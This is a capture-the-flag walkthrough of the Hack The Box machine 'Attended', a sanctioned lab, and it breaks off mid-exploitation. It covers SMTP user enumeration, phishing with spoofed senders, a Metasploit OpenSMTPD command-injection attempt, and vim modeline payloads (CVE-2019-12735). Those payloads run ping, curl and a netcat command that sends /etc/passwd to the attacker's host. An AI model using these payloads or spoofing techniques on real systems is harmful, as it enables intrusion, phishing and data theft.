HTB - Attended
Overview
Short description to include any strange things to be dealt with
Useful Skills and Tools
Useful thing 1
description with generic example
Useful thing 2
https://net2.com/how-to-display-the-contents-of-a-text-file-on-the-terminal-in-linux-ubuntu/
Using Echo
1
echo “$(<$file_name)”
The parenthesis ( ) are used to return the value of a given expression which in this case, is the contents of file_name .
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.xxx. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ nmap -sCV -p- -n -Pn -vvv -oA attended 10.10.10.221
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-25 19:03 EDT
Nmap scan report for 10.10.10.221
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 4f:08:48:10:a2:89:3b:bd:4a:c6:81:03:cb:20:04:f5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCajKy5e0I1LZSVQsHWYnkWWs5/jZznYlMik932jxCLnhiH0XfKhQkeakcn2jDoWyXM+5aUWofoMFM0djPtoPxTZnnmuIwncEXGhGDjQvTSaz8Uaba6IWlmcwbCVi+yE5uSM31iWtcfO3fmwa4W45GMD0LDEUvmM18z8beUNUHmuj69xq1/thXiK8Ekm9NhT8pUySMl6b1v6UChF6xCKydudrTkQ2PtW6to/v3wIWAFdr3kP4EzN018S1dsZsep2AXwGObZJghTrrEryAVkNf/fOxcDQo3obhzFll14xd9VcYYnPh1+x+WamJUaPD07/FOgYUghhSpnwlKSuJYpnnFuAzDE2IXqNtWaLMN1ZrG+TFK2X5hnASTu6o24VvH+AzSf1MlaFB/CS2pXRivH6S37ETj7tb6eZh9sXHnxNc9Wm+PaqoteQyru/tvwQUyKgpjhNL/0HXDAOg466iJu8sLzRirBFjJGx549LNSNAJzLEvhstjSNBirOMFLyNHu1wT0=
| 256 1a:41:82:21:9f:07:9d:cd:61:97:e7:fe:96:3a:8f:b0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLM+87aXzxrncG0FY76FeBol0aCzuMS24x87hHAR8AuCUOi0kII0hnVcfSXWA6KhmCJEJ9Uh9AJFhRVWCqe9NSw=
| 256 e0:6e:3d:52:ca:5a:7b:4a:11:cb:94:ef:af:49:07:aa (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMJetBmI2kdgSmPqxFUoM3xm0yeFboNZwDzeGsID4RiD
25/tcp open smtp syn-ack
| fingerprint-strings:
| GenericLines, GetRequest:
| 220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
| 5.5.1 Invalid command: Pipelining not supported
| Hello:
| 220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
| 5.5.1 Invalid command: EHLO requires domain name
| Help:
| 220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
| 214- This is OpenSMTPD
| 214- To report bugs in the implementation, please contact bugs@openbsd.org
| 214- with full details
| 2.0.0: End of HELP info
| NULL:
|_ 220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
| smtp-commands: proudly setup by guly for attended.htb Hello nmap.scanme.org [10.10.14.172], pleased to meet you, 8BITMIME, ENHANCEDSTATUSCODES, SIZE 36700160, DSN, HELP,
|_ This is OpenSMTPD To report bugs in the implementation, please contact bugs@openbsd.org with full details 2.0.0: End of HELP info
Nmap done: 1 IP address (1 host up) scanned in 135.62 seconds
This machine only had two ports open, 22- SSH, and 25 - SMTP.
Port 25 SMTP
- https://www.hackercoolmagazine.com/smtp-enumeration-with-kali-linux-nmap-and-smtp-user-enum/
- https://www.hackingarticles.in/4-ways-smtp-enumeration/
It’s not very often that I have to start right off the bat with some research. I could tell this was going to be a difficult machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ telnet 10.10.10.221 25
Trying 10.10.10.221...
Connected to 10.10.10.221.
Escape character is '^]'.
220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
HELP
214- This is OpenSMTPD
214- To report bugs in the implementation, please contact bugs@openbsd.org
214- with full details
214 2.0.0: End of HELP info
VRFY root
500 5.5.1 Invalid command: Command unrecognized
VRFY root@attended.htb
500 5.5.1 Invalid command: Command unrecognized
The command I was used to using for verifying users did not work. I did notice the username guly in the output, the hostname attended.htb, and the HELP command reporting that this was an OpenBSD machine. I decided to look up some more information about OpenSMTPD to see if there were different commands to use.
- https://www.opensmtpd.org/manual.html
Unfortunately the man page did not have what I wanted, and nothing that I could find showed that there were different commands for interacting with OpenSMPTD. I decided that the admins probably had just disabled the VRFY command for security.
1
2
3
4
HELO
501 5.5.1 Invalid command: HELO requires domain name
HELO attended.htb
250 proudly setup by guly for attended.htb Hello attended.htb [10.10.14.172], pleased to meet you
I tried connecting again, pretending to be attended.htb and it didnt care. It seemed that this machine did not have SPF enabled and that I might be able to use it as a relay to send mail.
1
2
3
4
MAIL FROM:<root@attended.htb>
250 2.0.0: Ok
RCPT TO:<root@attended.htb>
250 2.1.5 Destination address valid: Recipient ok
I found a way to find valid email addresses by simply using the RCPT TO command. My first guess root@attended.htb was a valid email address.
1
2
3
4
5
6
7
8
9
10
11
MAIL FROM:<root@attended.htb>
250 2.0.0: Ok
RCPT TO:<root@attended.htb>
250 2.1.5 Destination address valid: Recipient ok
DATA
354 Enter mail, end with "." on a line by itself
Note to self
click this:
http://10.10.14.172:8090/$whoami
.
550 5.7.1 Delivery not authorized, message refused: Message is not RFC 2822 compliant
I tried typing out an email by hand, but apparently I had to make the email message RFC 2822 compliant to get it to send. L
- https://tools.ietf.org/html/rfc2822
- https://its.ny.gov/security-advisory/vulnerability-opensmtpd-could
- https://nvd.nist.gov/vuln/detail/CVE-2020-8794
1
2
3
4
5
6
7
8
9
10
11
12
13
14
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.172:8091
[*] 10.10.10.221:25 - Executing automatic check (disable AutoCheck to override)
[!] 10.10.10.221:25 - The service is running, but could not be validated.
[*] 10.10.10.221:25 - Connecting to OpenSMTPD
[*] 10.10.10.221:25 - Saying hello and sending exploit
[*] 10.10.10.221:25 - Expecting: /220.*OpenSMTPD/
[*] 10.10.10.221:25 - Sending: HELO eaSQOx740fLw0e2kVH
[*] 10.10.10.221:25 - Expecting: /250.*pleased to meet you/
[*] 10.10.10.221:25 - Sending: MAIL FROM:<;for H in J 0 x F n Z U g y m a j D a;do read H;done;sh;exit 0;>
[*] 10.10.10.221:25 - Expecting: /250.*Ok/
[-] 10.10.10.221:25 - Exploit aborted due to failure: timeout-expired: Pattern not found: /250.*Ok/
[*] Exploit completed, but no session was created.
While researching how to send an email properly I found out that there was a metasploit module referenced for a vulnerability found in 2020,
1
2
MAIL FROM:<;for H in J 0 x F n Z U g y m a j D a;do read H;done;sh;exit 0;>
553 5.1.0: Sender address syntax error
Manual testing showed that it didn’t like the syntax of the sender’s address. That vulnerabilty may have been fixed in this version, or something may have blocked the reply.
smtp-user-enum
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ smtp-user-enum -M RCPT -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -D attended.htb -t 10.10.10.221
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... RCPT
Worker Processes ......... 5
Usernames file ........... /usr/share/metasploit-framework/data/wordlists/unix_users.txt
Target count ............. 1
Username count ........... 168
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............ attended.htb
######## Scan started at Sun Apr 25 19:50:32 2021 #########
######## Scan completed at Sun Apr 25 19:50:43 2021 #########
0 results.
168 queries in 11 seconds (15.3 queries / sec)
I tried using the smtp-user-enum tool to enumerate valid user accounts on the machine, but it didn’t seem to be working properly.

I opened up Wireshark to see if I could troubleshoot. I noticed that the server was telling me that the sender address had a syntax error in it, and that the RCPT TO command wasnt valid because it wasn’t ready to accept that command yet. I noticed that the syntax for the sender and recipt addresses was missing the angle brackets. I wondered if I could fix this.
1
2
3
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ file /usr/bin/smtp-user-enum
/usr/bin/smtp-user-enum: Perl script text executable
I used the file tool to find out what type of file the tool was. A lot of tools are scripts and not ELF executables, as was the case here.

I found the relevant piece of code and added in the angle brackets around the two email addresses in the RCPT parameter section of code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ ./smtp-enum -M RCPT -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -D attended.htb -t 10.10.10.221
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... RCPT
Worker Processes ......... 5
Usernames file ........... /usr/share/metasploit-framework/data/wordlists/unix_users.txt
Target count ............. 1
Username count ........... 168
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............ attended.htb
######## Scan started at Sun Apr 25 19:55:26 2021 #########
10.10.10.221: bin@attended.htb exists
10.10.10.221: daemon@attended.htb exists
10.10.10.221: nobody@attended.htb exists
10.10.10.221: operator@attended.htb exists
10.10.10.221: postmaster@attended.htb exists
10.10.10.221: root@attended.htb exists
10.10.10.221: ROOT@attended.htb exists
10.10.10.221: sshd@attended.htb exists
10.10.10.221: www@attended.htb exists
######## Scan completed at Sun Apr 25 19:55:38 2021 #########
9 results.
168 queries in 12 seconds (14.0 queries / sec)
After I fixed the smtp-user-enum tool it worked! I used the same wordlist that the scanner/smtp/smtp_enum metasploit module was supposed to use, and found a short list of usernames to work with. I thought that perhaps I could use this to send a phishing email like I did when doing the Hack the Box machines SneakyMailer or Reel2.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ ./smtp-enum -M RCPT -U usertest -D attended.htb -t 10.10.10.221
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... RCPT
Worker Processes ......... 5
Usernames file ........... usertest
Target count ............. 1
Username count ........... 1
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............ attended.htb
######## Scan started at Sun Apr 25 22:03:47 2021 #########
10.10.10.221: guly@attended.htb exists
######## Scan completed at Sun Apr 25 22:03:47 2021 #########
1 results.
1 queries in 1 seconds (1.0 queries / sec)
Since the username guly was in the responses I had gotten from SMTP I added it to my tests and made sure it was also a valid email address. I put all of the valid usernames into a file called users.
Using swaks to send emails
- https://zweilosec.github.io/posts/sneakymailer/
- https://github.com/jetmore/swaks
1
2
3
for address in $(cat users); do swaks --helo attended.htb \
--to $address --from zweilos@attended.htb --header "Subject: Check this out" \
--body "Check this out\n http://10.10.14.172:8090/" --server 10.10.10.221; done
I used the tool swaks as I had done in SneakyMailer, sending a link to my machine in a phishing email to see what I could get back.

After sending my emails, I checked Wireshark again, and saw that my emails were all successfully sent. I watched my waiting netcat listener to see if I would recieve any responses, but nothing came back.
1
2
3
4
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ for address in $(cat users); do swaks --helo attended.htb \
--to $address --from root@attended.htb --header "Subject: Check this out" \
--body "Check this out\nhttp://10.10.14.172:8090/" --server 10.10.10.221; done
I tried changing up my email address to come from a valid internal email address. I still did not seem to get any response.

After sending numerous tries, I started getting packets from the target machine that tried to connect to my machine’s port 25. My machine did not have the port open so it kept sending reset packets back. It looked like I needed to set up an SMTP server or a listener on port 25.
1
2
3
4
5
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ sudo nc -lvnp 25
[sudo] password for zweilos:
listening on [any] 25 ...
connect to [10.10.14.172] from (UNKNOWN) [10.10.10.221] 1307
My netcat listener on port 25 got a connect back, but there was no data that I could see.
1
2
250
EHLO attendedgw.htb
I sent “250” to the machine and got back a reply saying it was attendedgw.htb. Since it was connecting to port 25 I made the assumption that it was SMTP traffic. It stopped sending after that, so I started my netcat listener again to try again. This time I looked at the Wireshark output to look at the proper response codes to send back to it. I sent another mail, spoofing the email address root@attended.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ sudo nc -lvnp 25
[sudo] password for zweilos:
listening on [any] 25 ...
250
250
250
250
354
250
connect to [10.10.14.172] from (UNKNOWN) [10.10.10.221] 43881
EHLO attendedgw.htb
MAIL FROM:<guly@attended.htb>
RCPT TO:<root@[10.10.14.172]>
DATA
Received: from attended.htb (attended.htb [192.168.23.2])
by attendedgw.htb (Postfix) with ESMTP id 77B7632D5D
for <root@10.10.14.172>; Mon, 26 Apr 2021 05:07:35 +0200 (CEST)
Content-Type: multipart/alternative;
boundary="===============2957209377152459646=="
MIME-Version: 1.0
Subject: Re: Check this out
From: guly@attended.htb
--===============2957209377152459646==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
hello, thanks for writing.
i'm currently quite busy working on an issue with freshness and dodging any email from everyone but him. i'll get back in touch as soon as possible.
---
guly
OpenBSD user since 1995
Vim power user
/"\
\ / ASCII Ribbon Campaign
X against HTML e-mail
/ \ against proprietary e-mail attachments
--===============2957209377152459646==--
.
QUIT
Who needs an smtp client when you know how to send back valid response codes manually? I typed the responses myself line by line as each line was sent to me. Eventually I got the whole email. I discovered after doing this a few times that you could type the response codes one at a time before the connection came in and they would all get processed at once. This really sped up my wait for each email. After reading the email I got, I could see it was a reply from the user guly. It looks like guly was only responding to emails from his partner, however.
1
sudo python3 -m smtpd -n -c DebuggingServer 0.0.0.0:25
Note: after watching Ippsec do this box later, I found out you can set up an SMTP server with python too! I wish I had known this while doing this machine.This would have made receiving mail much easier, as you don’t have to restart it after receiving each email!
Phishing for guly
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(zweilos㉿kali)-[~/htb/attended]
└─$ for address in $(cat user); do swaks --helo attended.htb --to $address --from freshness@attended.htb --header "Subject: Check this out" \--body "Check this out\nhttp://10.10.14.172:8090/" --server 10.10.10.221; done
=== Trying 10.10.10.221:25...
=== Connected to 10.10.10.221.
<- 220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
-> EHLO attended.htb
<- 250-proudly setup by guly for attended.htb Hello attended.htb [10.10.14.172], pleased to meet you
<- 250-8BITMIME
<- 250-ENHANCEDSTATUSCODES
<- 250-SIZE 36700160
<- 250-DSN
<- 250 HELP
-> MAIL FROM:<freshness@attended.htb>
<- 250 2.0.0: Ok
-> RCPT TO:<guly@attended.htb>
<- 250 2.1.5 Destination address valid: Recipient ok
-> DATA
<- 354 Enter mail, end with "." on a line by itself
-> Date: Mon, 26 Apr 2021 05:05:32 +0200
-> To: guly@attended.htb
-> From: freshness@attended.htb
-> Subject: Check this out
-> Message-Id: <20210508132631.1653112@kali>
-> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
->
-> Check this out
-> http://10.10.14.172:8090/
->
->
-> .
<- 250 2.0.0: bde07d85 Message accepted for delivery
-> QUIT
<- 221 2.0.0: Bye
=== Connection closed with remote host.
Next I sent an email spoofing freshness’s email address to see if he would respond differently.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Subject: Re: Check this out
From: guly@attended.htb
hi mate, could you please double check your attachment? looks like you forgot to actually attach anything :)
p.s.: i also installed a basic py2 env on gw so you can PoC quickly my new outbound traffic restrictions. i think it should stop any non RFC compliant connection.
---
guly
OpenBSD user since 1995
Vim power user
/"\
\ / ASCII Ribbon Campaign
X against HTML e-mail
/ \ against proprietary e-mail attachments
I got back an email from guly responding to my email as freshness saying that I forgot to attach a file. It also mentioned that a Python2 enviroment was set up to test some “outbound traffic restrictions”. Apparently guly was also a fan of openbsd and vim, and hated html email and proprietary email attachments. All of these things seemed like hints that could help me craft a way to get onto the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Subject: Re: Check this out
From: guly@attended.htb
hi mate, i'm sorry but i can't read your attachment. could you please remember i'm against proprietary e-mail attachments? :)
---
guly
OpenBSD user since 1995
Vim power user
/"\
\ / ASCII Ribbon Campaign
X against HTML e-mail
/ \ against proprietary e-mail attachments
I modified my email to include a shell script that would ping my computer, and got back an email saying that guly couldn’t read my email. Maybe he only accepted python attachments?
1
2
3
4
#!/usr/bin/python2
import os
os.system('ping -c 10 10.10.14.172')
I tried sending a python script that would ping my machine, but got back the same email as before about not being able to read my attachment.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Subject: Re: Check this out
From: guly@attended.htb
thanks dude, i'm currently out of the office but will SSH into the box immediately and open your attachment with vim to verify its syntax.
if everything is fine, you will find your config file within a few minutes in the /home/shared folder.
test it ASAP and let me know if you still face that weird issue.
---
guly
OpenBSD user since 1995
Vim power user
/"\
\ / ASCII Ribbon Campaign
X against HTML e-mail
/ \ against proprietary e-mail attachments
This time I sent a non-existant file, but named the attachment test2.py. It looked as if guly was not in the office, but would open my attachment with vim. It seemed as if I would need to send a payload that would execute when opened in vim. I wondered if it had been the OS command or the shebang that made the attachment not valid in my previous attachment.
1
2
#!/usr/bin/python2
print("Hello guly")
Sending this simple python file also got back the “I can’t read your attachment” message.
1
2
import os
os.system('ping -c 10 10.10.14.172')
For the next attempt I sent my ping command without the shebang, and got the message about opening my file with vim when he gets back to the office again. It seemed like I didn’t need to specify python2. I still did not get back any pings, however.
- https://www.tutorialspoint.com/python/python_sending_email.htm
- https://medium.com/@magrabursofily/exploit-poc-linux-command-execution-on-vim-neovim-vulnerability-cve-2019-12735-4c770d5573cf
- https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=930020
- https://github.com/numirias/security/blob/master/doc/2019-06-04_ace-vim-neovim.md
I did some research on vim exploits using python and found a medium article on CVE-2019-12735 that looked interesting. I did a bit more looking and found a PoC for this on GitHub. It didn’t use python, but I thought I’d give it a try anyway.
1
:!ping -c 10 10.10.14.172||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
I send the PoC with a command to ping my machine again. I didnt get any pings, but I did get a message saying guly would check out the file when he got home. I wondered how long it would take him to get home… :laugh:
Note: I realized after the next email that I sent that my Wireshark traffic showed that I was 10.10.14.182. Yesterday it had been 10.10.14.172…so close but enough to throw off all my testing!
Remote Code Execution

I fixed the IP address in my script and got back ICMP echo requests! It was interesting…this time I did not get an email, just the pings. (Maybe I just missed it, got emails from now on…)
1
:!curl http://10.10.14.182:8090/||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
Next I tried to use curl to connect to my HTTP server, but I didn’t even see the traffic in Wireshark.
1
:! nc 10.10.14.182 8091 < /etc/passwd ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
next I tried netcat. If this didn’t work then a reverse shell probably wouldn’t either. It didn’t work, with or without the attempt to exfiltrate /etc/passwd. It was looking like ping might be my only choice. I decided to research ICMP tunneling.
Exploring with ping
- https://resources.infosecinstitute.com/topic/icmp-reverse-shell/
- https://cryptsus.com/blog/icmp-reverse-shell.html
- https://curesec.com/blog/article/blog/Exfiltrate-Data-using-the-old-ping-utility-trick-23.html
1
:! ping -p DEADBEEF -c 5 10.10.14.182 ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
This time I used ping to specify a pattern to send. I send DEADBEEF as it would be easy to pick out in traffic. (Note: the data needs to be in hex, which is why I chose DEADBEEF.)

This time I got an email back, so I assumed it didn’t work, but to my surprise there was ICMP traffic in my Wireshark output. I could clearly see my DEADBEEF message in the hex output. According to this network traffic, the code gets executed roughly the same time as the server starts sending me an email reply. There is a bit of a delay.
1
:! ping -p $(echo D34DB33F) -c 5 10.10.14.182 ||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
I made a simple modification to my last test. I used an inline command substitution technique to run the command echo D34DB33F and insert that in the pattern to send.
